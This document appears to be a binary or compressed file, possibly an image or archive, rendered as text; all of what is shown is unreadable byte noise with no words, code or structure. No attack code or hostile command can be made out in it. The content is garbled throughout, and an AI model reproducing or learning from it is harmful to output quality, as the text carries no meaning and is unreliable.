f��{/��W����y|@^|����TM�C������d��/�7�9�wzή������ْ�K�}�dt���ؗ7G8H@s٤_Q�2����*�G�l�-A�x%4\���	�,0����U�����Y�^�Z��a^�N��R�(�O�C"4k܁Y�Ƥ��j�]̱��_iy�B�WG9��ێ��[�@(��0`G� ��
�@2��� 	������RaZ�Z�J�|/�BU�4��1��1ܭB��NS�	� ٗ�M��Bg��g,j�[Nk������r� �C�Fj��[Iˎ&3dF}=3��x�L�c�έ�u�7ީ2{Bm�����~��7�Y�Lz�RB� �%�8���E� �=�Q<Y�����^h�܈�8�k���3��
u/g�� �Q���z�k~����Ɠ�e����aO�� jm��n�zׄ���{���C��s�8��;��8y6o���h�Y}T�Z���.���tS_�9y(*���L1̿Bɯ�ߙ�m�$S���2����TĔxU�Q���L�b��/Q�s#H��e�[���K8NT��Q���Q���{o;��v��p<L��W������y �;��]E,��iy�����A<���by���W� �#���e�a���6m��?�o5�� �V���x#Th{���R���t��z���Gl���P�壇��>=��A�mq~�j�&�Cc�.>Gl�xp/�nR���S:����U^� b�� u�c�A��� R�� �Y�5��c�
~�zN��ί�<O�!Uh��͓��Q�����I��X秹Bm��C`��3@��z�
�<�������*���c��9y������F�LO��7,p�,���p���1��h�"J�x��W���PslI�+�q�˲y�/a3ֹ�q}��N�ш*^�֝7���6w��������,y����U���?�gF�
�P=<���gr�![�u���%j�RN�* ��r���� ��d�gp�f͔q^�S�Š8���89�f$xp)�U��0�s�5AZ�;Z��_}����N������WS8f���)!�Qua�槨í�b��zx�q
=Zv�ٟ�Aï�u�9u�e�o����oJ`��j4���w\G�.�;��/	�.�o(k�z,E߽���g�nJ�I�R��q���.�8��ך��CZ��!�o|�cN����|��|���2�c-�)��N�Sc��~!��
�~�?�c�3`�{y!hy�7�_�M:�(�c?q/����-p��/���f�ҁ� 1pF���X�W�0�@kh�{�6x0EW~e��{���{��|�Ħ��yL��K��ܚ����W���~mQ���ܮ��s�/^��gR�or���#�Ԏ�	^~�\c�-�q��{��hEQ�ʍ�z�1�|_�;�.�wL���%;����
�f�^Øg�5�a�0�6�i�T��p�$�d}�f7�u�Y~^���ˇ����\����W����~K�q2|P8sf�T�t3)O+$e7a��g�*�.���%1����nk�*��L+�T��C%1�������Q�C�C|�[*"�)b�����E�S�}C,��R����p����AB��J7j�3I:W���,Ʉ��L��W�s�|�G�n-�ß��>�׿�|e��[���/�1�/<����v�ys5*�_�E� ,�l�q?���o����������L�,|8�.<�3�J/S5���|0�mA����ǈ�q`�8�ˏה�R�z�Eq\�i�9�ǭ��Eo�Q^�>����3��am)�0i-gj{Ǿ=L��2�.�/�R�ǅ+�s)�]!���}#d:��ېmp_�l�M<Lۼ#��'�/)S	!XC�9ud�𹘗���=��D4����O-��7���1�J�']�������=7������GP�e����������8f�0���F�m��u�����=�9�]�&+�˼��W�r<w����{�X�-����( R�aej
*���7�B��?7�S�Y��~&�+��#�/��F��.}_��OJ\*�ˌq�&u�^�hhS�Z���]�3�� �s+�R`�������4�a���^����:#�탒�9[ڻne|qi�kj��w1	 �[b���s�n�JnQN� ��R��.���0�:'��g�+��a�̟Z�3	w����~�Y���L��9�/83��q���@��~G�J��{�m��n���*�f��5�N0��D�z��V���p���pJ�	\�an�r�Ux�͍9��%����Ww]�>M�1���x�[�-ZL�l�8�)[X�9# �-^Q�V5R�7rkR�W�R�
���'M�G�у<�A�7B�BFˁܨ���iU,Wj�Yǆql�[���#�=��=*~H�%��s� vn]���.	�I_Wq,Gc,��E���0��X��t'�+����͕�l�NY�~�o�u�~*
��Ní�V ��"zf|���?7l�P�
%����s0	:نR�7�t��2L⻳6㻖Ġ������-e4�/?y�ג*�h��m������Aّ�^�E7��}���e��3KJ�����}'��o�_��=M��?㩪ħ^%��c������*y�c�y'�������*�X�/�C�wlj��GY�����a��_��:�e/��8��������ps�W�W7��r��ks
{�����9ױ
U���Uu�7
�u�\�z�X���u��ӡ����hĕ�0���j�9�|E��+�9�Y�"���fS�8-�R��z�r��Ug�4���G�^���c5y�%�q&2~!��Y� R�|[��9A�d
�V�,A��0ªP��Z��_fHկUG�3ZpX�QfB/v豖XP�[̫�^p�ʉ���K���*L�u�6�o�6�2���\���+rz�ī�t��
|�ӌ��6�2�����-r���4�'����k2��E�E��2fS�/$8&�xС��(��,��9��·,}K�WɿD5q��픙�4"��a{��_oRa�F��G�dqy¢l�W��\_�6Ý�S�@}a��Q�C\3�m�[��5�G?g:',L3(*������m��Y�J� �N8J� +�1��g�	���o��;e�5�J���:j�9Y�.���,���W���X%`��5�?_���?2��Dh�� Z=�hQ)�K�V�5|C�0�����,�/�J��0_���&h\�RK
x��U�{�0�]V��u�Ĕ����S���>���ȶf*Wl���Q����`��%��(�b�w6�1����V,�|-�-fuy�����eJm��g"�: ӧ,3x ]N"�t%����mtf:����
�ߔj��<U	ܕ� 5��^e�<5�Q������NA�bv�x��(y�q��4�M*(��u4+��)���ߪ�l�5dJ'��J�R��U۝�"eǔ>�Z�\�4<@��hZ�� DzVi�V�+t���b�ˈ�^����,T��\�uo�V(�hJa�&�q� ����b%� ���3�_#�j����!\a//�����`�<�gU�?����Ѧ?G���O=>�A�3���Y�n�eQ�8�`�� ��(q�,��1	�rv�p=��j����G�ML��uN�Tk��Į�yu3�Bn=X�y�p�	�E}EB][�K=j��xF����S�O*=J�����z蟘LN����M��}^o��e~�XkF����4:B�^��8��Х&�m嶈�Xρ)j]h�q�і~�� ِ���hgg	ܩ��ދZ�	� ��W�
���ԯ�߃�5��B��pi��rmv9���ؽ�������UŇ�q��F�xU�{�/��)B��Wa��{��ta�4D|8H��M��{��r47�w)�@�NyϨ� pۑ���N�5�v�?36�{��������/9M�a��;\S�f�:���u\�1+d��,��Fc�&`��;� L��吖1P]��c/�
�]q}�>��������4_����X@����#���*�U��r��씯\�nx�a]���������{�%.�KJ%�����y�5���1U�뙛��� (f�� "�?� ���0�"�V`�D�t�>�*��UZA[H��Q�R�b>���s]@�ok8�5����s���Pe5\�!4e���s1�[^�Z<��sv�R�rOli����%�8�d�*nx/${tC�sa+|9rQWp(��� {Ez��ߞ�K@�k��s,�i�"��}Z���P�Z�fo�$��,�p$�}���5��H����햌�ĎW��0d+��"�g�:��)9�_PQ�35h�Ĩ�ģ�ɥLl���r���ԵC����\��T_� �M����,>���4B�-?d��CAg�x�.���Ǐ�.��\b����L�eH��+Tΐ�K+eT7ST��)/��LV�U�y�^f)��`S��������*��͛��B%��Pt�eb9��ы�u��0|"��9O% �
:��߉��DԬ��s��J� G��|"9?�dv幆9n�sJ��*q�E� �D� �v���YǦd2�+":�e[v�K���c9�V����r�PzT�3��@��3B+��!�{#����8�?�Q"���l;k�����X��ʏ@L�$_F����"�}+���D&8���]a�U�&]AK�S�Q}`���e�QPl`�E1T���*M �� ��n�a>6x:�7�W�8��RAM]�]�jp*`t�v�H�	���A�yP�W�B��ȿ#hw�/���{�����Q]@��2^�ڟq�ު�-��ª�� 
iĶ�"�*�[�����y�lDV��8���c%��`�)��P�y��#�����7Y�h��=��I_���S^Q��s9�_�R�r�Kk)����i�3%����J$}���g�� �� H�-�s
����e��W�-ˌo�J�����[;#~~� ��&�jɘ���H{�0��]���.�Daf/���)+[���n����h/۪�yR��;%����!��͵���G�*8P]�#������Z�J���1��۳͑�a�4[N�/f�]Bx"�2��\��T�X�Ƴ��ʪ ��g׍�[q���Ur�9+�%�ݔ1�.�gp���� �).�Q�Sv�������;r��x���{��h�#X}?gj>�F��_��J*�^�}`�����7/��y��Ew�!(R}ƣ`#2�s�ڥ��Xܽ~��8>�+����0��T�/�A�)���?��ej{J�/�q~"���}ʕMg�X�}|&#��B����«T1_/���/p�%��'�,	E^��x�<��'���UƱ^&\���:\�f�� ��l�=��f�m��H��0��e�h��^3ex2��d��PP�w�,�:�\���q��'���lp��,�C�;韂�K�U�S�o�l�Jی���CQ�;]��{�
�䕳�+P�Xy��#�bw*bŐb��I�G����S5�� k��<��� ��DP��J�b�ȗ���Tr������Q�A�Σ^h��/�&S�� 7�� Q�S�C0�U������.�_A��a�fx���e�/"am��p�fU�> L�� ��)������~+,O��ֹ3q��y�����_�����M�y��
u�0�x��Õ�&g:���.�h ��#�������~�b�1�L��L��Lʼ$�eK
g����J�.�u�X���)��Ø���F�����q���5Le����?�/M�6�'�����5Ǿ�x�>���y_f/�X(�|)4�a��k�)�5e��MJK[��9��B�x��4�zaȆ�c"�y��@� O+xS/]j]f]� |��:�Fj�Kډ����K���f]���k�R��������7��R7+h1(B2��q��1{���	Oj����r���G�F������E���6N7v��Ҩ^l�X�曕k_dt��nPl�!0�q��\m��#�^����b$ڙ��x:Y�%JLu�m����J�{L7)�x���(�}&�`�<^��e6���n^7�zcV�!� lÙF����q�1��aS�"�e�
�>rTCk�B�cM���e�#qvtvQ�j��L��6���5h��\@`��~��������IY|#� P1��NZ�qc�1����b� ,�O����䬊��虨i�g�j�`(Hko�u�4ڮ�J�K�^|̬��%���]�A�O�i�t��5�*=�1]�V��m���kg���߶^�X�[l�# ��>��?������&��HE�!?Q�\��������8��ܵ.��#e0�p�mD�>j�ZnV�0�v���F'��f�W�-�e��0�Ly+�Q]>/։����~7��`��F��>�J��a�q����C}�/&����������eµ|�+��񉿀q:��,qx_���0!�a���~������ f�f�$�BQӊ�L������������u�n�Ϣq����Q�l[�X�]w�=z��Z�˨Џ^cmJ_�Y�zx�G616wp�+���V��k(����	��6y\͍��m_��;�Q�r����dnr^���������Y��Z�Q�_��q	*-6�1�'<,7�\<"�V-��57F��L�N5�e�l��� �>|�,U��A��/,V���f�� �����
q�/E�y�q�	�øa�mC�7���n�%�嗴�:`52����$c���剭���B�aq~�vyF���n~ŧ���[�e���F៏����曗��3�k�3;���
�<�N�V�y����9�5�mC�E��d���E�������&NZJc��B?-=�����(��2]��
Ղ�Z��!�eGr�Q� ��nye���ܢ<�T���:�Ǡ�I*�,iV�O;[�Os0x�C�B� �h��@VX���Vę�"����k���vc�KQ�4Y�Lk�����F�_ � ����3>.��o/ �#�V�I�{t~bUa�~T�q4�'�����Z�j>�� �}es#�s��N/���4=�p�1l�a1sqieE��ĸs�43�3��{��o�1�<�o9�	����`�q�=������C��V���n����w�����(P<� �w���d��OH��nr�i_�0�4.��� ����"]����R�!̫ژ����z3d�����8������U��<[Ѯ�W��'� ���
�#V��JtY^�8�n��8,\@���9R��G���<}�9���^�qH��=�5�eAQQ��Р�geedtX�7g�6Jx[!��ւ��{�Q��Lgio����(F��>���w��*���0~q71��	�Tf�[����MG#����7g��s�Ҿ��Q�������0���3���?� (�C�\����a��j�s������J��%�Q��J����~�P�|9Σ��c����J�D���՞L��ȇz�o�\�c�`S�p�2%%�����q��YhT���[�ױ�p�e�e_�cl���Jഅ4�%�fϔ�<��s��D����KШ�Ck~��� ű\�p$��c� ���H[�^�n�A����$Qx��a�|����;�@9Vj�����!��S3�˲�>7.�.<\��_u,�/��jE���= �ɴ���\��`��C%�/�L�,i��%��%-'p�-ac
P�����	��/��к3����!kɈ'Osdj�7.�e�����P)�[~�)�盨y`�/�����j��}{�G~f)�g��;l��I��fJ�y/�O\^�̧�ϊ�
Q1�����+@a)�2速�ԀG��ࢳ��處BL�G��6-6������߸e80��2�@�C�<cBO>Q�X��]��(U�؋|�^��g�Fba/	%������-n��y��T�P�f�Q����U5/��{C���IP�ۘn�/C��R�r��>�/Ǥž��a��ب9�tÍAvSz��`~M`�DǤ���n�����c�~f�+� �*�KH4�T8>��q�������Z�+�N\Ǐ����֊V�0_�ً�1�5>�=�%�-_t�h)p8�ۡ)+&�i�W��9�AG�Z`{�B�*r�<C���h^�USv�_�ns�Uj�l~#�C�q%�ƃ|�&�N(�1�� ���sD��ע*/ws/��x�锞iԼ��y��ɟ�U\�C�7��6a=�݁~%�9 �_�U�ɜ]jG'�nq�G�&�N1�{|���o��|=LA���>�����íH.-�g��@*'�5���F*U�z����t�%T˔�9�su��Xk͞� ��̺A���;�>�
�����q��l/���U:n����ݤ����ZJ����@!�i��b��\=E��q=e[hh+���#{����4M��<8)��w ~f7���2���Q�_���*bc�b�U�������(���>�/t�Ǵ"i�+��+���~5s��1̶ͣ\b"�� �^֩�Hn�H;��&_�_�!��%<m��\�� �����z�G]Κ�b���p�*���+T�<7:�p�58���i�f��8��YJ�8������C3�|jk���� m��m��5-�98��p��t�R<�
Sl_���gq��&1�����K���ի~W�c��)�īfz�+<1�-��5>�,�j�!�Y��ne?�M���-ʏO�el�BH��!KE|�/�U}�"�=\�z*2��O,E��?���	�������1�X�t�kf�����
��i�%���[���o� ��gs04�G\Mu\NN��ɭ�,j&VS����w�����A�\��_�����v��	U�����W�;=@^pUT`�V+�k���EE������9�@������}�O��t�vØ�*�i�=��=}����1�-y�<�;�[���g��>�+�$�34kQ�0@����*gA�"t.~���G�f�b<�5�T��I��^K-^��z�����_�E�./:_����R�����c3��h�O��Dğ"���}#�'��4�_̡�hv�]X�[�����<LTu�	��1�t��寁n-f���w�1I\G��(�h��uP�5Lo� �J���{�i��lj��ˮw>����>
��/&8�J�.�z���}�����X]c�9� �c��nw.��3
�+u���u8�i����|J�dAn�L\�]��/&�
�M+������Zz�0�w�Q���q%+w�L���4�8OP��}�e�u�U���̫�U�Z.;�6a��eS��e� �* �aۘ8%���T��R�_�
�)�7y1���;C���1��¦ق{$v���!�����_��W��O���̟�SR��tCY�[�ጘ���y�k�^���}� ���.[,9���4
13�02�aǧ�h�WJ�[�|N���%�C��s��3�w���3�b�a���3��ያ~��/�K��/��V{�� O�E�8�5��������k/ܸ(FU_P��n��՝2M���g�M�U�W��G �z�w}��8�5-p�`xo̿xo2��_� ��\�aoK��u
���#j�ix�!=j�Ʀۛ�L�%��6�ҿ:��PT��0[1`nA2���{׸5L�+��b��.�E$��������03�m��1w(�mPu����+�۪�
��L�)�[gS�o�1-�H�m�J�&��s�3�8MW)����1wq��6c3w����nO8��1�ľq���|&�F�-G���&����]�z S�c�JNcJv�x��ȿ�;-_qk1�2Kq�w�b\�bkb�ʻ?it��̥����f	wBv�[������ML&f"!�T�L�jb�i�!/44L�u���C4@Xe����PuP������̰v�Hh���d��6�*a�o7.�|C���J�S.'��$��|8qIE� ?8�t�l�M� 8��fX���'��	���]���'{���y�p�!���yơUq�_���#*o�+P�� ��V�y��ķ�`>_��/��n
v�\�1qh�5�ؾa����w�Duop~�W{�}�Ҽ���<�V�M:�Q졣heb��s��;I�A�F���`��jk%� ���5d���X�*�w&9	\�3As�o�YW�Œ�t8]v����jVa+w��q�jN���� �c�+��,�q��z���}��s:_���bk���㴫�G7.���#�g�iԿ�/�!�Jz-����Sk�����f�p��w'qK~Q�q�|ߘ��ӛ<u=�UR[�˪����5�/��!�0�'l �;�r������po>��G,�j��W6/�^3Z��xA�����YAF#�?̭�X�-7�S���0=�ʵG�4�QD0��V���̶�����up�����q��	V��v՚�yA#Y�/�8-�9~�4f.W�(�� ���E��ߪ����Z?/�e�����f�_��������b�^>�|79�.5�=���x�$��$Yp��9���o2��.ZW���f'Ś�2�� 10�(�C@TK��?0b�F%���ܺ%ܙ���a��O��߹ĸ!G�����q�!k�Q� w�
*�sd~ɩ4
�� ����G��ű�^�y���(01��]w,b�>�6��~w*��c�s0Ѐy������C�.[��WWcۗ$_.�.fcG� >� ��՗����3���1{�󹴃�� c,���b]��3,����]����<\����&/�6<����Lս�k�g0��|LӘ�n�?$�f�x�� Im�k�$��^b��ōx��ލ<���K�X��*c� ��4���Ϭ�6�g�¶������h�C{�׵q)�-��c������ꧏ���/��<����}f`�+�T䕵�f EI�o��.���RȠ�7�VBiCG1wb�7�>V#Je����,&�+0LE&�u��c�����?�g��r�j[�B\_i�W_�7�}N���:��J�#\�5j3*���4L���ZbA��T� 2â^L���)���i�k��7�(����aj���X|_o)���D=Dwm0��6?+�WZ��1�"0��ӤU���T����]0�s����b �����df�BK�ѹ'�[W|�"��u�q>�v ���djS�l�q���7N�F�V���"���%y9[{Y|�T��əd�lS�*n�#p�]�8������ o���~��˗�U.%E�.`bs�`�TLJ8�?�'�vJ�zjgQ��5��3�{�,O�d����i���<Aos��{��;���^\���_Q�;��`�(�1�E;%�q19a6nWr'��Hȯ��b�U�=B� X�^�E��0[��I�q�
��
%V���B� ��f�	~��<�kq��!a[�Hx�X��ƈ|�V�+M�K�l�2T����)n:�˄U�nNis�!��T������_�6��A��>,�����T��|?bl>8(��.������%���7ǂ\���� �^ �?����aUQ�>&<\���� P�=KQ������������ 39�+vx�ȹy�8�r�K���r�!,��)�F1�M���/9+����9J�	����F���.VJ4�@��P+r��٦�X�^;�z��ls�A"�v��� ��~%ٴT�kM�"�W��V�O&t֖c�|	C^��XB`��)g܈:�$K�]ĬD�;�+T���y"�Q'���fp�s,�g�KļJxM�}L4p�3q� ���,���2�1^>aS���������1�l4�9����#=��;��k��MW�} ��h�5�.Sn��O_����^���L��/ˁ¦s���+>[�)u�e�w&g��o|���ߘ�{G�\�b�fa2�4J����E��8tG�{F���!���5�be����e�ʅkc��`.�Qo�������~5���i�k
L7a��Y�=�c�7��12C�n`WцS6�4�Aj�t�r�A�H��3�)����������|W,ڊr��I�aTKԶ� P�&{ܼM_����C�	Կ��� ���T�n^�nt���v|j�b����sQO_C�Y���C����6o� �5I����gm�u?�_/H��u/�6B��� ��D���~~my1u׾a� �\�� *��-�m��Cr6����v��s5��m��g�go||bf��|�L��D�w�� �[�<KIlC���?%�~ �{�*ܦ�A�,�#q��ъ�8F��K��U�2V����eCy�fb��X:�*� ���16�����Li+-f�R�\˯ĪӉK���l�è0I}���t�ߏ�&p���p� 1n>+��\L\u+a��$��m���N�ʅ��R�4}�92�n���� �'3D�9�2|D}q��v�aAZ\0��)do�.��������-�P� ����<Ljy�<'~.!{}�������]�cc��j)���s���{L����~0�}�J�>;E�BV�*%Hr5y��|�1��R�L�7+U ��I��o�F����s9:	Ih+����_` ��D7�M)�S3���R�{��w��ǡ@�(���XzG���5�t���� yx!W� ȿ���/&~'���x��{��}��UW�f�.��E��?��藈G��>#�9cY���{�^�' XE�vE/��(� �z��ϓ��P<��ü�w�)�� >&P̥���l�k�y�n^iss0�����t�\�|*�_d�z}A��/ퟢ�6�b���-��(�Z�vn����S�P ;������ڙ_qeB���Aч�xz�n�Jo�\�Ԥx��fBhj�*ᇟ����ɱ`�����������O�! !�1�C~�c�s-!V�g�P��(S2���r��Kv����jY�B����<.��em����O+��pG��1_�.�
ʖ�m��Qm���)�:�)ieb7���?�ͷ:�����p�H=�:�G�/n�-[����r��Ŗ���ϓ.�i�j�������!�FZ,v.=�8��+������y��8iľ|�a�Zq/b��q�c[���<J>�
�nN9!���b�����':g=�L���q�!k�%�B�	�6����gk�R�/�*ךLCL}f������!%�Y`�%�+ O~�j���p�8�^xᇚ�V�(� �0�F�IF��K�c  y��	g2AP�2�۹�bl��ƭ��+�	���w1wN#B�0Fjc�5��,�:��:���&&�A�AȾ���1����|31�L����RA�	�n~�~�>1�Bgq��8�;�8��?�0V&1��8�����Us�J�+R� �f����)~FdE�_���§l��?�_��Z��9���M�L����PV�E�O��L�� ��m&�=�V��aI^��8�j7���%�]�����m�/;�3��W�P�p���Q���H��0 7�����Vۗ�|ɀ���)7�<�5�+�5X
� @hQ+X���0}�+3�*�0E�Z��1q��T���8��~1� �T��̧� �N���f�~J�iG�4;�ݿ�!8�)7�a�˕7W�E�?pN�b�[�<JZ9a��S���%�7��?�����m�y���>&nq��x�Q��+�/G=ne��<K���3�=s/�;��8�+2�}��x��T�\#�m-Qd/0�}2��k�/f��4��l_��'�������)\�'0z8u����X��j��@K�)�r=�0��"c<�v��@�'d�>�,�n)a����� R��3� �S?x`���?Y2"+� +��?"�\��Ȑ�b��Bi�幈(��/�xV�W�����f���g-oy��%j]_�zU������Q+�>F�@��xgO���Z_8��e�+q�9 s^#oח�S�/�(���q� ��bMg��,d�I�31��g8[��U�Ot_�c��pEN�C�0�H���y,9��E�Ü��]��[��0��K�,���Ǚy�"�?ȃ�.*ʎ��2��v���\G�왔�a�e�g�}��@��p�f� �L��pk�zw�#���CT�|@u��B�.!��(�jUN��\h�a�ի��9��Æ������� �gO���Z�.�51��Jw*��3V���*�,�-v�y2�/�.�U�Zv��1�I�pY�d}?*]�L�c�NbŴz�埚�:)= ����.�)�M�~c�ɝ��Ύjcxa/��G�)��t�$6�s�Ln��� �Ku-�j籆a}�9�sw����?0�3�L��ef������>H0���L�c�E.z�8�>�~���6e��X��Ƴ�7O�[�򉿵��2��,'QoT.55\�ړ;� {����O|=�C��`;�F��Fnxc)YOg��N^Ҋ[âE��2�[B�>o
nx��W$D��y�����}��?p��d�QT�u{�V����m�/̖PQ�*���S�]:/)o�J-F;: ��RՊ�=]�GL����>��ǖ�7��\�0��p�.����U֪��מ�fJ-/��|-�e��Զ��|2|_�R�,���0����0(˽f �~٘��M���2ܝ�>�d��M��b"�����}�A��A�-Vܷ1��� *��?3uUfP��g������Ȕ�g�T���;��R���4��nY���q1�K]y���㮃��T����Յ�rÍJ���C�[֌*�/F�WWşr�Ô6������J�Z��O;W��a�8u+ۆ�A�Y�o��uvjY�c^�s����b;�16����"�e�ʢ�^�h�,6xcѹ;�����V�6=�h�����`���۞�
;IS]	{�Ɇ]Q�E�M-I(���6��ѥ��R�K���R/��o��ۆ�	��OLU�!�E�?��E˹��|Fj.�^ٯy�[&�k5��	⑩y��g�aM�����������l �s9�R���~��Q����o�5*��J>d��#��q�MUH�5�2���]�ƣ�/�\h��.s���?2��������5����n#����j��Png���*S��`o4��s�.�8�3f�����˹M;��)Am[P_O���ۑ�F,,�����c]u��=����aP�M}Aj�͢^u�?X�g�ض�����Z[˘t��w�8`BZ��n�S�6���N��A��S4R��r*pE��=��F���bJ��CW-�(��2H&�� P���:~�J񤋔��e[Q8^�䋃�����C.z����b�}k�ʇ�<O�4�O�~�85-�?"g ����2fFC�Rٱ���I/1��7��V�%��m����!��
��}��b��y�ƭ�?�ʫT`�q�ƨL����N5�/D��Y�]�~�^��"��;��#�Uh�!��9Guf���<�TW�Siܸ�__�e��{t{��5x�pR�Q/QV�������\���3-��f�������R�5�a��1�������tsO11�E�h���q��RV�˸�V;|Eŉg�G������k�(n��+ٙn��,��v9��?,�\Og���Q�s���5�S�n0�p�^(!� $�//�����еG�'5/n3����X��9��7}���"��w�A9�M��/�)����f�K��6������i&*1ӈQ7>��}�'с���������7y��m� ����fu��m,�l��t�'dZ5�i����R������2��� qs�`��s�|���f-'�	�/���p��#3���K��ftV)��G�]K���M�AkbfͿ�W�������_�!��.[\�L^2ɬ�	M�M��� �}�����r� �G|����03�O�2������b�|5�')�>���T�al*������}��pq��+�w^c���*���IHS=J	l�d��#����9���J���9��?�1V<3�K��1l��w1�j,�R��R�����L^L��.�1� V~?��Zǌ�nU��K�;WA/���i���c�w�(e�{O��8���pxs*�o���������~z�[u菿�l�����-���5
=^~OO�ˁ�x2��bA�pD1�o�+t��Ώ�������b>�t��G�U}U�����F$�(ԭF"+,v�T��q-�3+-�Q^�&��hR5V�WmA^�va)�{+HCb]|���l_6��1b]]�z�|����O�;AG$��Q�`�{`���a�a��%�3��ݣ����\GU1�9�_pVl�ۘ�m��<u_�`��Qh�a��L�FE�H�����y�r�f��}�\�nf8���?����w+x�+Hzz?���4jm���;^!Z����0i��ߨ+�EW��!�C��W���'����q~`Q��������79�='�� �c��^y�C?��`���Cf8���5-�p���K��.ô��sp����9��e����t�icG5�ϸ���I���p`s}�D]wnv1��#F��AZ�%�l�>�/h�0�^3
��W3L�m8l�í��|�w&嚭�[��sK��c����q-)��8�d�o�	J�"T����ri�3��Zo����[3hh&�ϗq�AT�Ji���h�)sR�>���2�o�J^ ���%!�i[Ѯ1;n�R���@�7�>�UG�j;�̋��J�Ap8�n?�g�{�r�Xi�������Ԡu���N<�.�Y����&&[#3q�#��ԣ���C��b7��;g��ƫ�A�x��S����v�j����e����9�g%�ϴ�9LJ����}�8u���z_�`�m�pKϷPW��q��o,��� ���b�؅gĿ�k�� ^�/H,Yp�}>�Кx#��tq�M*m-�I����Û����zPZ��~ ��q�����!q��+0��7�I��uS��sȃD�S�$� �0�&2�A���X-�s�ܡ�o�~*�11��*ToW>W�)w4��x�E��ŵ�Ӌ�&�C�n�Hz|��+܇6��S?�)|�$vp�1��^ߊ~�����ƋnflU�.��M����T<8���C%��L�S�7�
����S~�|	?�ʘ+1��	n��\�A�>Cts3�f�e6៹�W�K�nl�<t�!q���X���b^}��n�ٶe�`J���0�a����
�<Z.�� Hly~������f�t�˂ޝ�^�qP�*BWA�>�<����p���C��\��`��;�,۱�'�Tqgq2�앑��ߨM�� (gF��@<G��f �%�b���" �� _�R(Ȇ�i����
Y��Ks��!4׸��p��0����
��}�Cܩv-���o��0���������0SG�%�x��6�5n֨�c�/�7aWPΡ4�:���
���k5:�x>8����w-E��0�E�3qVE�_do_��u����� 
�W#K����㻜]�(K�o� ���&!�]����iPZ�uQңY+�*���� S��<q�}�� �8ͻ���*c>x;�1������ m�� ��1!����W��3�5���Cp�@����^����?�z wx�u�P�d?����U0�]p�W������ ���nj��V^�as�;,�uWHa��Z�HԼ�[d�Қ�}tC�y�1�it]�#�\)����'X�+�l�e��B���ɒ^H���1�DK\e��"D�D%k=n�c$b�c+h`MǞ9E��o�+/kD �E���^qe+��f�9�ˋ�^1�6���2�]s3~��s�0y)��j��s5�=]*���=)�3x:��:������4s����Z^��]#"��K:�H]K}f0����W>F%��lo���[h����n�
�:�� �����w
��� 3��w&�s!����8-�7(�~�x��+�2�5J�K�<��N✿f���p���|j�&��0�<Op+�?�0(��^��n�%@�(�,��s8�%��s��"��� q���\��
�5l��{̧�^0C$�X�ȭ�I�J�l��2�(��yF�q,��)�n���TA�ܘ1oGvy�����d9�3�@2\�L�m�|o$k�%��e��"�[���u��ܭ��ݼ�2��q�x"�5����`W4$Mg�׊��Z��f_�<\d�r<����N�E���N�]>h�1T]�w7��3(�¥�U5�O���p��^�`*i�q�� �7��:Z�	p�݇ej�����.��m����U� ���,�+�s�,���b�!|C��E&|!C\G{,�������f� �?��L�8ܦ���z@�\��7�&W�!��yYK_�u/�{�����x��<ş�2{�z��Á2KS����y��\��K�?d�sf�e"�4͵�KC7�1��NcD��������h��X�_�F:�5�ز�&���,�#��Z^ ��U�Z�+�Y�{B�O�7�P�k�^��o�Z�L�6\��Ʈ:��]^�+�e~D�`�����k�"]�C�t����fMPdg	�HñЊz�z�U��+��]ax���c
�^)_�Tgz*�2��n��5��L��$��1W#�rc�ahQN|��#pT�[�rھap'<N�9�+y�F"�S~a���%q.[�N"��� �}|y�!���?/��UhM�Ɲ�m'��d��5������m��\\��+8��Kw�{�7����b0k�����r�4`����5[�4��i��s��B��!���*ر8 w�����*;BkR��(�og
����b-_DB��Z���m<���M�g��
j�G��L��K��עf������� z�sl�(Dܜ	�At�$�@���f=�6�X\�j�b�;If�)�әS��3FN���$3�1�� �j�C�����b�=J��!���R矒r�%F*gU/� �g������zXB`��5��+h��*���I�����0�Y6׈8�j%�-M �}&*|�b��?� S����5��(yÁ��*��VÄ���!�ݦ.i�uQu����	n>�S,�E�n\1�W���M]��T�a�џdef-o=E�o~g;ߘf��}��c�u��3�7]�I� �<���4��gg�m1���`�.w.�n�.c*�d���B��NH+�Y�rbV0�����1J�s�y:�P��+����.kH�JV�8�.�8L��O��6f�Ĳ������U��J�B��pN�W�BvvC��F[}�X/��GJ��\[�P��y�^���7����Ԥ�g�O(703���3��SGRϔʏ�Z��C����X�)w�����W�\~Ȇ��)���,�v�^�A��g�sS<�K��9f-v��c|�U���S�M'�>� �)�T)��?�ˋ�θ��_���
����x��S?Կ��U���J=�B�ZeU�Xf���o̍�
� A(�^9b�/R��y�[�� �mXs���8����|�O��8]�B@Jb\�ҥg��z�/|�H���Q�S�mH�j���=�5K�;���@��3�h�,X���rpܸ��K:�O$����y5�ݲ���Dh���D���}���%�Y�1�����30��TWL!�rݭ
��3�:fkL38=�/�p'p�� .t����~���Pf��Q�N*���&�%n?����>[��1CTY�Ɛ
�̩�i��cR/���̥}�y��S<�_a��	��d��T��X�-�S��P�3�V/���^4��>	�]����-Â�E��P���¶c�-P%y�T���-NC����+��)�j�z���B�F�E��$�~���H�ŗ/r��D��j�fhœ	Nj�@�~A�I�p�	����"��^�Ϩ�2#�q��(��K�,51��Eq}�@L����+S��<v��Z����Y4�JEģ��u+^�Ɔ4~+�;�cϮ��$���ܡ��t�bG.�NQC��rj-G��c�y&>oQ�"�i��HF+� ��{�������?�W��̿p<��{����YO�k�눢�� � \K�0�Ᏻ�΢��B��g�#2�bZ���?$p��Y�!I�vZ���&�k�)����W�s���pK�I6�#��̱����1<Qt�^�/�A>�I�߆`�m}��@��7��b���~ac�Ø�I�`9�5�0c�T����%Ah�.g��6�ߗ=�X���<�;G�ٿR�����o��%��zb_c����IxA�w �.�Mly�7�5p�s��>��EZ��:�|(_{&}�(s�0q����s���wP��*ˍA�� R�j���u���"�bCi� �<��6B���&���9b��k�q
eW��*��z�Wl�!��u��a��>�g:�����u�c27}�|�N�#ʣ)O��k}�1Y�JS,=���#�n�L5zl��24��2�@I� ���֌X���(�8���	���:��[��'O���`��si����0\�t4��|?�	��8��Jz~�j
